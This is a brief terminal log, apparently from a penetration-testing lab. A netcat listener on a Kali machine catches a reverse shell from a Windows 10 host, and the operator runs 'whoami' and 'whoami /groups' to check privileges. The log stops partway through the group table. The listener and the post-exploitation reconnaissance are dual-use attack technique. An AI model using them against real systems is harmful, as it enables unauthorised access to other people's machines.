 root@kali-14-216:~# nc -lvp 4567
listening on [any] 4567 ...
10.95.14.220: inverse host lookup failed: Host name lookup failure
connect to [10.95.14.216] from (UNKNOWN) [10.95.14.220] 52600
Microsoft Windows [Version 10.0.16299.1686]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win10-14-220\user1
C:\Windows\system32>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type
SID Attributes
================================================================ ===============
== ============ ===============================================================
===